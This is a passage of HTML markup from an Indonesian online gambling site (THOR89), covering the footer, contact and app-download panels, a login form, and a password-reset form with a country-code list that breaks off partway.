              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 THOR89. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://www.thor89selalu.com/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://www.thor89selalu.com/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://www.thor89selalu.com/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://www.thor89selalu.com/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
                <!--- check amp or not ------------------------>
                               <div class="footer-title  text-center sdf" id="collapsible-footer">
              <span id="more-txt" class=" ">More &nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-down"></i> </span>
              <span id="less-txt" class=" hide  ">Less&nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-up"></i></span>
            </div>
            <div class="footer-body footertext text-justify  hide ">
              
            </div>
               
                        </div>
      <br />
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                    <img class="footer_logimg" style="max-height: 50px;"  alt="logo" src="https://files.sitestatic.net/ImageFile/62da573000d1d_logo GIF.gif"   width="200px">
          <!-- <img class="footer_logimg" style="max-height: 50px;"  alt="THOR89" src="https://files.sitestatic.net/ImageFile/62da573000d1d_logo GIF.gif"> -->
                  </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="#" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="https://twitter.com/THOR89VIP/" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="https://www.instagram.com/thor89official/" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="https:///www.youtube.com/channel/UCq3-QUWwD_4zYNbgR6_Na0g" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://direct.lc.chat/13885581/' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.thor89selalu.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                        <a class="btn btn-block box btn-primary contact-values"  href="https://api.whatsapp.com/send?phone=6282241758475" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-whatsapp"></i></span><span>6282241758475</span>
                   </span>
                 </a>
                                                                                                                                                                                               <a class="btn btn-block box btn-primary contact-values"  href="https://twitter.com/THOR89VIP/" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-twitter"></i></span><span>X</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://www.instagram.com/thor89official/" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-instagram"></i></span><span>Instagram</span>
                   </span>
                 </a>
                                                                                                  <a class="btn btn-block box btn-primary contact-values"  href="https:///www.youtube.com/channel/UCq3-QUWwD_4zYNbgR6_Na0g" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-youtube-play"></i></span><span>Youtube</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/@CSTHOR89" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>@CSTHOR89</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/t.me/thor89official" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>THOR89</span>
                   </span>
                 </a>
                                                                                          
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/THOR89/thor89.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/THOR89/thor89.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  THOR89 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.thor89selalu.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="131fC3MXNYJrg0QpjaAs9jPUBXexh7ULwAdszeZV">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="131fC3MXNYJrg0QpjaAs9jPUBXexh7ULwAdszeZV">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
